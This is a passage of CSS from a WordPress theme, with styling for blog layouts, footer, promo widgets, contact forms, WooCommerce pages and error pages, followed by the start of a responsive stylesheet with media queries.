.blog-section.lay-two .blog-titledesc-wrap .blog-excerpt p {
	margin: 0;
	padding-top: 10px;
}

/*================================
BLOG SECTION LAYOUT THREE
================================*/
.blog-section.lay-three .blog-posts {
	float: left;
	width: 25%;
	position: relative;
	line-height: 0;
}
.blog-section.lay-three .blog-posts:before {
	content: "";
	background: rgba(0,0,0,0.7);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.blog-section.lay-three .blog-posts:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.blog-section.lay-three .blog-titledesc-wrap {
	position: absolute;
	top: 0;
	left: 0;
	padding: 40px 20px;
	line-height: 1.3;
	z-index: 1;
}
.blog-section.lay-three .blog-titledesc-wrap h3.blog-title {
	color: #fff;
	margin: 0;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
	font-size: 16px;
	line-height: 1.5;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-20px);
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.blog-section.lay-three p.blog-date {
	font-size: 13px;
	color: #b3cfff;
	margin-bottom: 0;
	margin-top: 10px;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-20px);
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template4 .blog-section.lay-three p.blog-date {
	color: #c7bbf6;
}
.blog-section.lay-three .blog-posts:hover .blog-titledesc-wrap h3.blog-title, 
.blog-section.lay-three .blog-posts:hover p.blog-date {
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.blog-section.lay-three .blog-posts:hover .blog-titledesc-wrap h3.blog-title {
	transition-delay: 0.3s;
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
}
.blog-section.lay-three .blog-posts:hover p.blog-date {
	transition-delay: 0.5s;
	-webkit-transition-delay: 0.5s;
	-moz-transition-delay: 0.5s;
}

/*=======================================
BLOG SECTION LAYOUT FOUR
=======================================*/
.blog-section.lay-four {
	margin-bottom: 30px;
}
.blog-section.lay-four .blog-posts {
	float: left;
	width: 48%;
	margin-right: 3%;
	margin-bottom: 50px;
}
.blog-section.lay-four .blog-posts:nth-child(even) {
	margin-right: 0;
}
.blog-section.lay-four .blog-posts:nth-child(2n+1) {
	clear: both;
}
.blog-section.lay-four .blog-date {
	float: left;
	width: 85px;
	text-align: center;
	padding-right: 10px;
}
.blog-section.lay-four .blog-date span.date-day {
	display: block;
	font-size: 50px;
	font-weight: 600;
	color: #333;
	line-height: 1;
}
.blog-section.lay-four .blog-date-comment {
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 500;
	color: #666;
}
.blog-section.lay-four .blog-titledesc-inside-wrap {
	float: left;
	width: calc(100% - 85px);
	border-left: 1px solid #eee;
	padding-left: 30px;
}
.blog-section.lay-four span.blog-comment {
	font-size: 13px;
	text-transform: uppercase;
	color: #666;
}
.blog-section.lay-four h3.blog-title {
	margin-top: 5px;
	font-size: 18px;
	line-height: 1.3;
	font-family: 'Rubik', sans-serif;
	font-weight: 600;
	margin-bottom: 20px;
}
.blog-section.lay-four .blog-excerpt p {
	font-size: 14px;
	line-height: 1.8;
	margin-top: 0;
	margin-bottom: 0;
}

/*==================================
FOOTER SECTION
==================================*/
footer.site-footer {
	background: #232830;
}
.top-footer .ed-container {
	border-bottom: 2px solid rgba(255,255,255,0.1);
	padding-top: 60px;
	padding-bottom: 30px;
}
.top-footer .widget {
	float: left;
	margin-right: 3%;
}
.top-footer.columns-1 .widget {
	float: none;
	margin-right: 0;
}
.top-footer.columns-2 .widget {
	width: 48%;
}
.top-footer.columns-2 .widget:nth-child(2n) {
	margin-right: 0;
}
.top-footer.columns-2 .widget:nth-child(2n+1) {
	clear: both;
}
.top-footer.columns-3 .widget {
	width: 31.33%;
}
.top-footer.columns-3 .widget:nth-child(3n) {
	margin-right: 0;
}
.top-footer.columns-3 .widget:nth-child(3n+1) {
	clear: both;
}
.top-footer.columns-4 .widget {
	width: 22.66%;
}
.top-footer.columns-4 .widget:nth-child(4n) {
	margin-right: 0;
}
.top-footer.columns-4 .widget:nth-child(4n+1) {
	clear: both;
}
.top-footer .widget h2.widget-title {
	margin-top: 0;
	font-family: 'Rubik', sans-serif;
	color: #fff;
	font-weight: 600;
	font-size: 18px;
	margin-bottom: 30px;
}
.main-footer {
	padding: 35px 0;
}
.main-footer .site-info {
	color: #fff;
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
	width: 40%;
}
.main-footer .site-info a {
	color: #82a4dd;
}
body:not(.the100-template1) .main-footer .site-info a {
	color: #777;
}
.main-footer .site-info a:hover {
	text-decoration: underline;
}
.main-footer .footer-menu {
	display: inline-block;
	vertical-align: middle;
	width: 59.33%;
	text-align: right;
}
.main-footer .footer-menu .widget {
	margin-bottom: 0;
}
.main-footer .footer-menu .widget ul li {
	margin-bottom: 0;
	padding-left: 0;
	display: inline-block;
	color: #fff;
}
.main-footer .footer-menu .widget ul li:before, 
.main-footer .footer-menu .widget ul .sub-menu {
	display: none;
}
.main-footer .footer-menu .widget ul li a {
	display: inline-block;
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 0;
}
.main-footer .footer-menu .widget ul li:last-child a {
	padding-right: 0;
}

/*===================================
WIDGET PROMO 
===================================*/
.widget_the100_promo {
	margin-bottom: 0;
}
.promo-widget-wrap.lay-one {
	background: #1439b6;
}
.the100-template5 .promo-widget-wrap.lay-one {
	background: #de602d;
}
.widget_the100_promo .lay-one.has-image:before {
	display: none;
}
.widget_the100_promo .widget-content-wrapper {
	width: 1170px;
	margin: 0 auto;
}
/*.widget_the100_promo .lay-one .widget-content-wrapper {
	width: 75%;
	}*/
	.widget_the100_promo .promo-widget-wrap.lay-one {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.widget_the100_promo .lay-one h2.widget-title {
		font-size: 30px;
		font-weight: 500;
		color: #fff;
		margin-top: 0;
		margin-bottom: 0;
		display: inline-block;
		vertical-align: middle;
		width: 74%;
	}
	.widget_the100_promo .lay-one .desc {
		font-size: 18px;
		color: #fff;
		margin-top: 20px;
		font-weight: 300;
		display: inline-block;
		vertical-align: middle;
		width: 74%;
	}
	.widget_the100_promo .lay-one .promo-btn {
		display: inline-block;
		width: 25%;
		vertical-align: top;
		text-align: right;
	}
	.widget_the100_promo .promo-btn a {
		display: inline-block;
		padding: 10px 30px;
		text-align: center;
		color: #fff;
		border: 2px solid #fff;
		font-size: 14px;
	}
	.widget_the100_promo .promo-btn a:hover {
		background: #fff;
		color: #1439b6;
	}
/*.promo-widget-wrap.lay-two {
	padding-top: 80px;
	padding-bottom: 80px;
	}*/
	.widget_the100_promo .lay-two .img-wrap {
		display: inline-block;
		width: 40%;
		vertical-align: middle;
		border: 10px solid #fff;
		line-height: 0;
		box-shadow: 0 0 20px rgba(0,0,0,0.2);
	}
	.widget_the100_promo .lay-two .caption {
		display: inline-block;
		vertical-align: middle;
		width: 59%;
		padding-left: 60px;
		text-align: center;
	}
	.promo-widget-wrap.lay-two h2.widget-title {
		margin-top: 0;
		font-size: 3em;
		color: #fff;
		line-height: 1.2;
		margin-bottom: 20px;
	}
	.promo-widget-wrap.lay-two .desc {
		color: #fff;
		margin-bottom: 30px;
	}
	.promo-widget-wrap.lay-three {
		background-size: cover;
		padding-top: 80px;
		padding-bottom: 80px;
		position: relative;
		z-index: 1;
	}
	.home-counter-section .promo-widget-wrap.lay-three {
		padding-top: 0;
		padding-bottom: 0;
	}
	.promo-widget-wrap.lay-three.has-image {
		padding-bottom: 50px;
		padding-top: 50px;
	}
	.the100-template4 .promo-widget-wrap.lay-three:before {
		background: rgba(28,136,110,0.5);
		background: -webkit-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
		background: -moz-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
		background: -ms-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
		background: -o-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
		background: linear-gradient(to right, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	}
	.promo-widget-wrap.lay-three .caption {
		width: 60%;
	}
	.the100-template4 .promo-widget-wrap.lay-three .caption {
		text-align: center;
		margin: 0 auto;
	}
	.the100-template3 .promo-widget-wrap.lay-three .caption {
		text-align: center;
		margin: 0 auto;
	}
	.promo-widget-wrap.lay-three .caption h2.widget-title {
		color: #fff;
		font-size: 3.5em;
		font-weight: 400;
		line-height: 1.2;
		margin-bottom: 10px;
		margin-top: 0;
		width: 100%;
	}
	.the100-template3 .promo-widget-wrap.lay-three .caption h2.widget-title {
		font-family: "kristi",cursive;
		font-size: 6em;
		line-height: 1;
		width: 100%;
	}
	.promo-widget-wrap.lay-three .caption .desc {
		font-size: 20px;
		color: #fff;
		font-weight: 300;
	}
	.promo-widget-wrap.lay-three .caption .promo-btn {
		margin-top: 40px;
	}
	.promo-widget-wrap.lay-three .caption a {
		border-radius: 50px;
		font-size: 16px;
	}
	.the100-template3 .promo-widget-wrap.lay-three .caption a {
		border-radius: 0;
	}
	.promo-widget-wrap.lay-three .caption a:hover {
		color: #333;
	}
	.widget_the100_promo .promo-widget-wrap.lay-one.has-image {
		padding: 0;
		position: relative;
		overflow: hidden;
	}
	.widget_the100_promo .lay-one.has-image .widget-content-wrapper {
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	.widget_the100_promo .lay-one.has-image .img-wrap {
		width: 49%;
		display: inline-block;
		vertical-align: middle;
		position: relative;
		height: 50vh;
		max-height: 100%;
		transform: translateZ(0);
		-webkit-transform: translateZ(0);
		-moz-transform: translateZ(0);
	}
	.widget_the100_promo .lay-one.has-image .img-wrap img {
		position: fixed;
		height: 100%;
		object-fit: cover;
		transform: none;
		-webkit-transform: none;
		-moz-transform: none;
		top: 0;
		left: 0;
	}
	.widget_the100_promo .lay-one.has-image .caption {
		display: inline-block;
		vertical-align: middle;
		width: 50%;
		padding-left: 70px;
	}
	.widget_the100_promo .lay-one.has-image h2.widget-title {
		font-weight: 400;
		font-size: 36px;
		line-height: 1.2;
	}
	.widget_the100_promo .lay-one.has-image .desc {
		font-family: 'Hind', sans-serif;
		font-size: 4.5em;
		line-height: 1.2;
		font-weight: 700;
	}
	#secondary .widget_the100_promo {
		margin-bottom: 30px;
	}
	#secondary .widget_the100_promo .lay-one .widget-content-wrapper {
		width: 90%;
	}
	#secondary .widget.widget_the100_promo h2.widget-title {
		font-size: 30px;
		width: 100%;
		margin-bottom: 0;
	}
	#secondary .widget_the100_promo .lay-one .desc {
		width: 100%;
	}
	#secondary .widget_the100_promo .lay-one .promo-btn {
		margin-top: 30px;
		width: 100%;
		text-align: center;
	}
	#secondary .promo-widget-wrap.lay-two {
		padding-top: 0;
		padding-bottom: 0;
	}
	.widget_the100_promo .lay-two.has-image:before {
		display: none;
	}
	#secondary .widget_the100_promo .widget-content-wrapper {
		width: 100%;
	}
	#secondary .widget_the100_promo .lay-two .img-wrap {
		width: 100%;
		margin-bottom: 30px;
	}
	#secondary .widget_the100_promo .lay-two .caption {
		width: 100%;
		padding-left: 0;
	}
	#secondary .widget.widget_the100_promo .lay-two h2.widget-title {
		font-size: 30px;
		width: 100%;
		margin-bottom: 0;
		color: #2e3541;
	}
	#secondary .promo-widget-wrap.lay-two .desc {
		color: #777;
		margin-top: 20px;
	}
	#secondary .widget_the100_promo .lay-two .promo-btn a {
		color: #777;
		border-color: #777;
	}
	#secondary .widget_the100_promo .lay-two .promo-btn a:hover {
		background: #717e94;
		border-color: #717e94;
		color: #fff;
	}
	.promo-widget-wrap.lay-three {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	#secondary .promo-widget-wrap.lay-three .caption {
		width: 100%;
		text-align: center;
		padding-left: 20px;
		padding-right: 20px;
	}
	#secondary .widget.widget_the100_promo h2.widget-title {
		margin-bottom: 20px;
		font-weight: 600;
		font-size: 25px;
	}
	#secondary .promo-widget-wrap.lay-three .caption .desc {
		font-size: 16px;
	}
	#secondary .promo-widget-wrap.lay-three .caption .promo-btn {
		margin-top: 25px;
	}

/*===================================
ABOVE FOTER WIDGET PROMO FOR RESTAURENT
===================================*/
.the100-template3 .promo-widget-wrap.lay-one {
	background: none;
	padding-top: 0;
}
.widget_the100_promo .lay-one:not(.has-image) .caption {
	text-align: center;
}
.the100-template3 .widget_the100_promo .lay-one h2.widget-title {
	font-size: 36px;
	width: 100%;
	color: #2e3541;
}
.the100-template3 .widget_the100_promo .lay-one .desc {
	color: #777;
	width: 100%;
}
.ufbl-form-wrapper {
	margin-left: auto;
	margin-right: auto;
}
.site-content .ufbl-form-wrapper {
	padding: 0;
	box-shadow: none;
	margin-top: 40px;
}
.the100-template4 .site-content .ufbl-form-wrapper {
	background: rgba(255,255,255,0.7);
	padding: 20px 40px;
	margin-top: 40px;
}
.the100-template4 .ufbl-front-form input[type="text"], 
.the100-template4 .ufbl-front-form input[type="email"], 
.the100-template4 .ufbl-front-form input[type="password"] {
	border-bottom-color: rgba(0,0,0,0.5);
	color: #333;
	text-align: left;
}
.the100-template4 .ufbl-form-textarea {
	width: 100%;
	border-bottom-color: rgba(0,0,0,0.5);
	text-align: left;
}
.ufbl-form-title {
	display: none;
}
.the100-template3 .widget_the100_promo .lay-one .desc h2 {
	font-size: 40px;
	font-weight: 400;
	font-family: 'Rubik', sans-serif;
	margin-bottom: 0px;
}
form .half-width {
	width: 48.66%;
	display: inline-block;
	margin-right: 1.5%;
}
form .half-width + .half-width {
	margin-right: 0;
}

/*=================================
WIDGET TEXT FOR TEMPLATE 3
=================================*/
.home.the100-template3 .site-content .widget_text {
	margin: 0 auto;
	width: 1170px;
	text-align: center;
}
.home.the100-template3 .site-content .widget_text h2.widget-title {
	margin-top: 0;
	font-size: 36px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 40px;
	color: #2e3541;
}
.site-content .widget_text ul li {
	padding-left: 0;
	text-align: left;
	float: left;
	width: 47.33%;
	margin-bottom: 40px;
	margin-right: 5%;
}
.site-content .widget_text ul li:nth-child(even) {
	margin-right: 0;
}
.site-content .widget_text ul li:before {
	display: none;
}
.site-content .widget_text ul li .title-wrap {
	border-bottom: 2px dotted #ddd;
}
.site-content .widget_text ul li h2 {
	display: inline-block;
	margin: 0;
	width: 89%;
	vertical-align: middle;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
}
.site-content .widget_text ul li .title-wrap p {
	display: inline-block;
	width: 10%;
	text-align: right;
	margin: 0;
	vertical-align: middle;
	font-weight: 500;
	font-size: 20px;
	color: #2e3541;
}
.site-content .widget_text ul li .title-wrap + p {
	font-size: 13px;
	color: #777;
	margin-bottom: 0;
	margin-top: 10px;
	width: 100%;
}
/*======================================
SEARCH PAGE
======================================*/
.search-results article {
	background: #f5f5f5 none repeat scroll 0 0;
	clear: both;
	display: inline-block;
	margin-bottom: 40px;
	padding-top: 20px;
	width: 100%;
}
.search-results article header.entry-header {
	padding-left: 20px;
	padding-right: 20px;
}
.search-results article .entry-summary {
	padding-left: 20px;
	padding-right: 20px;
}
.search-results article footer.entry-footer {
	background: #eee;
	padding: 10px 20px;
}
article footer.entry-footer:empty {
	display: none;
}
.entry-title p {
	margin: 0;
}
.not-found header.page-header {
	background: none;
	padding: 0;
	border: none;
	margin-bottom: 0;
}

/*=======================================
ERROR 404 PAGE
=======================================*/
.error404 .site-content {
	margin-top: 80px;
	text-align: center;
}
.error-404-text {
	position: relative;
	width: 270px;
	margin: 0 auto;
}
.error-404-text p {
	margin: 0;
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 25px;
	position: absolute;
	left: 0;
	right: 0;
	top: 45%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	background: #fff;
	padding-top: 5px;
	padding-bottom: 5px;
}
.error-404-text p:before, 
.error-404-text p:after {
	position: absolute;
	content: '';
	left: 0;
	width: 95%;
	box-sizing: border-box;
	background-repeat: no-repeat;
	height: 5px;
	-webkit-transition: all ease 0.3s;
	transition: all ease 0.3s;
	margin: 0 auto;
	right: 0;
}
.error-404-text p:before{
	bottom: 100%;
	background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
	background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}
.error-404-text p:after {
	top: 100%;
	background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
	background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}
.error-404-text h1 {
	margin: 0;
	font-size: 10em;
	font-weight: 700;
	line-height: 1;
	color: #ddd;
}

/*=====================================
SINGLE POST
=====================================*/
.single.single-post .site-content {
	margin-top: 80px;
}
.single h1.entry-title {
	margin: 0;
	line-height: 1.3;
	font-size: 30px;
}
.entry-content p:first-child {
	margin-top: 0;
}
.single article footer.entry-footer {
	background: #eee;
	padding: 10px 20px;
}
.single article {
	margin-bottom: 40px;
}
.single .post-img-wrap {
	line-height: 0;
	margin-bottom: 30px;
}

/*===================================
LIST VIEW
===================================*/
.list article {
	background: #f5f5f5;
	padding-top: 20px;
	border: 1px solid #e5e5e5;
	margin-bottom: 40px;
}
.list header.entry-header, 
.list .entry-content {
	padding-left: 20px;
	padding-right: 20px;
}
.list footer.entry-footer {
	padding: 10px 20px;
	background: #e5e5e5;
	border-top: 1px solid #d5d5d5;
}

/*===================================
MEDIUM IMAGE
===================================*/
.medium-image article:before, 
.medium-image article:after {
	content: "";
	display: table;
}
.medium-image article:after {
	clear: both;
}
.medium-image article {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border-color: currentcolor currentcolor #eee;
	border-style: none none solid;
	border-width: medium medium 3px;
	margin-bottom: 40px;
	padding-bottom: 30px;
	padding-top: 0;
}
.medium-image article:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.medium-image article .post-img-wrap {
	float: left;
	width: 40%;
}
.medium-image article .post-content-wrap {
	float: left;
	width: 60%;
	padding-left: 30px;
}
.list.medium-image header.entry-header, 
.list.medium-image .entry-content {
	padding-left: 0;
	padding-right: 0;
}
.list.medium-image footer.entry-footer {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border-top: medium none;
	padding: 0;
}

/*=======================================
LARGE IMAGE
=======================================*/
.large-image article {
	padding-top: 0;
}
.large-image article:last-child {
	margin-bottom: 0;
}
.large-image article .post-img-wrap {
	line-height: 0;
	margin-bottom: 30px;
}

/*======================================
GRID LAYOUT
======================================*/
.grid .site-main:before, 
.grid .site-main:after {
	content: "";
	display: table;
}
.grid .site-main:after {
	clear: both;
}
.right-sidebar.grid article, 
.left-sidebar.grid article {
	float: left;
	width: 48%;
	margin-right: 3%;
	margin-bottom: 50px;
}
.right-sidebar.grid article:nth-child(even), 
.left-sidebar.grid article:nth-child(even) {
	margin-right: 0;
}
.right-sidebar.grid article:nth-child(2n+1), 
.left-sidebar.grid article:nth-child(2n+1) {
	clear: both;
}
.no-sidebar.grid article {
	float: left;
	width: 31.33%;
	margin-right: 3%;
	margin-bottom: 50px;
}
.no-sidebar.grid article:nth-child(3n) {
	margin-right: 0;
}
.no-sidebar.grid article:nth-child(3n+1) {
	clear: both;
}
.grid .post-img-wrap {
	line-height: 0;
	margin-bottom: 20px;
}
.grid article h2.entry-title {
	font-size: 20px;
	line-height: 1.3;
}

/*======================================
WIDGET CALENDAR
======================================*/
.widget_calendar table {
	margin: 0;
	border: 1px solid #eee;
	text-align: center;
}
.widget_calendar table caption {
	background: #eee;
	font-size: 14px;
	font-weight: 500;
	padding-top: 10px;
	padding-bottom: 10px;
}
.widget_calendar table th {
	font-size: 14px;
	border: 1px solid #eee;
	padding-top: 5px;
	padding-bottom: 5px;
}
.widget_calendar table td {
	font-size: 14px;
	padding-top: 5px;
	padding-bottom: 5px;
	border: 1px solid #eee;
	color: #999;
}
.widget_calendar table td#today {
	background: #2e3541;
}
.widget_calendar table td a {
	font-weight: 500;
	color: #82a4dd;
}
.widget_calendar table td#prev, 
.widget_calendar table td#next {
	text-align: left;
	padding-left: 10px;
	padding-right: 10px;
	font-weight: 600;
	font-size: 13px;
}
.widget_calendar table td#next {
	text-align: right;
}
.widget_calendar table td#prev a:hover, 
.widget_calendar table td#next a:hover {
	text-decoration: underline;
}

/*==========================================
WIDGET NAV MENU
==========================================*/
.widget.widget_nav_menu ul li.menu-item-has-children a {
	display: block;
	margin-bottom: 10px;
}

/*=========================================
WIDGET TAG CLOUD
=========================================*/
#secondary .widget_tag_cloud .tagcloud:before, 
#secondary .widget_tag_cloud .tagcloud:after {
	content: "";
	display: table;
}
#secondary .widget_tag_cloud .tagcloud:after {
	clear: both;
}
#secondary .widget_tag_cloud a {
	font-size: 14px !important;
	display: inline-block;
	vertical-align: middle;
	padding: 10px 20px;
	background: #2e3541;
	float: left;
	margin: 3px;
}
#secondary .widget_tag_cloud a:hover {
	background: #82a4dd;
	color: #fff;
}

/*======================================
CONTACT PAGE
======================================*/
.site-content .ufbl-form-wrapper {
	margin-top: 0;
}
.site-content .ufbl-form-field-wrap >label {
	font-weight: 500;
	font-size: 14px;
}
.floatleft {
	float: left;
	width: 60%;
	padding-right: 40px;
}
.floatright {
	float: right;
	width: 40%;
}
.floatleft .ufbl-form-textarea {
	height: 130px;
}
ul.contact-info {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 40px;
}
ul.contact-info li {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: 400;
}
ul.contact-info li b {
	font-weight: 500;
}
ul.contact-info li i.fa {
	width: 30px;
	text-align: center;
	height: 30px;
	line-height: 30px;
	border-radius: 100%;
	background: #eee;
	margin-right: 9px;
}
.site-content .ufbl-form-field-wrap {
	margin-bottom: 20px;
}
.site-content .ufbl-template-1 .ufbl-form-field, 
.site-content .ufbl-template-2 .ufbl-form-field, 
.site-content .ufbl-template-3 .ufbl-form-field, 
.site-content .ufbl-template-4 .ufbl-form-field, 
.site-content .ufbl-template-5 .ufbl-form-field {
	display: block;
	width: auto;
}
.site-content .ufbl-template-1 .ufbl-form-submit, 
.site-content .ufbl-template-2 .ufbl-form-submit, 
.site-content .ufbl-template-3 .ufbl-form-field .ufbl-form-submit, 
.site-content .ufbl-template-4 .ufbl-form-field .ufbl-form-submit, 
.site-content .ufbl-template-5 .ufbl-form-field .ufbl-form-submit {
	background-color: #232830;
	margin-left: 0;
}
.site-content .ufbl-template-1 .ufbl-form-submit:hover, 
.site-content .ufbl-template-2 .ufbl-form-submit:hover, 
.site-content .ufbl-template-3 .ufbl-form-field .ufbl-form-submit:hover, 
.site-content .ufbl-template-4 .ufbl-form-field .ufbl-form-submit:hover {
	background-color: #4e5a6c;
}

/*======================================
WOOCOMMERCE DESIGN
======================================*/
.woocommerce .site-content {
	margin-top: 80px;
}
.woocommerce .woocommerce-ordering select {
	border: 1px solid #ddd;
	padding-right: 25px;
	height: 40px;
	vertical-align: middle;
}
.woocommerce .woocommerce-breadcrumb, 
.woocommerce .woocommerce-breadcrumb a:hover {
	color: #000;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	text-align: center;
}
.woocommerce ul.products li.product .price del, 
.woocommerce ul.products li.product .price ins {
	display: inline-block;
	color: #333;
	margin-right: 10px;
}
.woocommerce .woocommerce-result-count {
	margin-top: 10px;
}
.woocommerce span.onsale {
	min-width: auto;
	min-height: auto;
	line-height: normal;
	border-radius: 0;
	font-size: 12px;
	font-weight: 400;
	padding-left: 5px;
	padding-right: 5px;
}
.woocommerce ul.products li.product .onsale {
	margin: 1px;
}
.woocommerce .quantity .qty {
	border: 1px solid #ddd;
	height: 39px;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del {
	margin-right: 10px;
}
.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins, 
.woocommerce div.product .woocommerce-tabs ul.tabs li a, 
.woocommerce table.shop_table th, 
.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th, 
.woocommerce tr.order-total td strong, 
.woocommerce-account .woocommerce strong {
	font-weight: 500;
}
.woocommerce .product_meta span.tagged_as {
	font-weight: 500;
	font-size: 14px;
}
.woocommerce .product_meta span.tagged_as a {
	font-weight: 400;
	margin-left: 10px;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
	font-size: 14px;
	font-weight: 500;
	padding: 15px 20px 10px 20px;
	border-radius: 0;
}
#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	height: 40px;
	padding-left: 10px;
	padding-right: 10px;
	text-align: left;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
	width: 250px;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled] {
	padding: 15px 20px 10px 20px;
}
.select2-container--default .select2-selection--single {
	border-radius: 0;
	height: 40px;
	border-color: #ddd;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 40px;
}
.woocommerce form .form-row .required {
	font-weight: 400;
}
.woocommerce form .form-row label {
	font-weight: 500;
	font-size: 14px;
	margin-top: 10px;
}
.woocommerce-checkout h3#order_review_heading {
	margin-top: 30px;
}
.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.woocommerce-MyAccount-navigation ul li a {
	display: inline-block;
	width: 100%;
	padding: 10px 20px;
	font-size: 14px;
	font-weight: 500;
	background: #f0f0f0;
	border-bottom: 1px solid #fff;
}
.woocommerce-MyAccount-navigation ul li.is-active a, 
.woocommerce-MyAccount-navigation ul li a:hover {
	background: #e5e5e5;
}
.woocommerce-account .woocommerce-MyAccount-content a {
	text-decoration: underline;
	font-size: 14px;
}


--- FILE ---
content_type: text/css
request_url: https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/css/responsive.css?ver=5.1.1
body_size: 47609
content:
@media screen and (max-width: 1210px) {
	.ed-container, 
	.home-counter-section .widget_text .textwidget, 
	.widget_the100_counter .widget-content-wrapper, 
	.home-counter-section h2.widget-title {
	    padding-left: 10px;
	    padding-right: 10px;
	    width: 100%;
	}
	section.featured-section.lay-four > .ed-container {
		padding-left: 0;
		padding-right: 0;
	}
	section.featured-section.lay-four .section-title, 
	section.featured-section.lay-four .section-desc {
		padding-left: 10px;
		padding-right: 10px;
	}
	.the100-boxed .site {
	    width: 95%;
	}
	.site-header.lay-two .main-header .ed-container {
		width: 95%;
		padding-left: 0;
		padding-right: 0;
	}
	.home.the100-template3 .site-content .widget_text, 
	.widget_the100_promo .widget-content-wrapper {
		width: 100%;
	}
}

@media screen and (max-width: 1180px) {
	.lay-one .header-text-wrap {
		width: 60%;
	}
	.lay-one .ed-social-icons {
		width: 40%;
	}
	.site-header.lay-three .main-header #site-navigation-left, 
	.site-header.lay-three .main-header .menu-search-wrap {
	    width: 40%;
	}
	.site-header.lay-three .main-header .site-branding {
		width: 19%;
	}
	.site-header.lay-three .main-navigation ul li a {
	    padding: 10px;
	}
	.site-header.lay-three .main-navigation ul li.menu-item-has-children > a::after {
		font-size: 13px;
		right: 0;
	}
	.site-header.lay-three .main-navigation .nav-menu ul li.menu-item-has-children > a::after {
		right: 10px;
	}
	.the100-template2 .slider-caption {
	    padding: 20px;
	    background: rgba(241, 188, 36, 0.9) none repeat scroll 0 0;
	}
	.caption-wrapper .small-caption, 
	.the100-template2 .caption-wrapper .small-caption, 
	.the100-template4 .caption-wrapper .small-caption {
		font-size: 2.5em;
		margin-bottom: 20px;
	}
	.the100-template4 .caption-wrapper .small-caption {
		margin-bottom: 10px;
	}
	.caption-wrapper .slider-content, 
	.the100-template2 .caption-wrapper .slider-content {
		font-size: 14px;
		margin-top: 20px;
	}
	.the100-template3 .caption-wrapper .small-caption {
		font-size: 3em;
	}
	.the100-template4 .caption-wrapper .slider-content {
		font-size: 20px;
	}
	.the100-template4 .caption-wrapper .slider-content p {
		margin-top: 0
	}
	.the100-template5 .caption-wrapper .small-caption {
		font-size: 2em;
	}
	.the100-template5 .caption-wrapper .slider-content {
		font-size: 14px;
		margin-top: 0;
	}

}

@media screen and (max-width: 1096px) {
	/*===================================
	HEADER SECTION
	===================================*/
	.site-text .site-title {
		line-height: 1;
	}
	.site-header.lay-four .main-navigation ul li a {
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.site-header.lay-three .main-navigation ul li a {
	    font-size: 13px;
	}

	/*=======================================
	BANNER SECTION
	=======================================*/
	.caption-wrapper.caption-center .small-caption, 
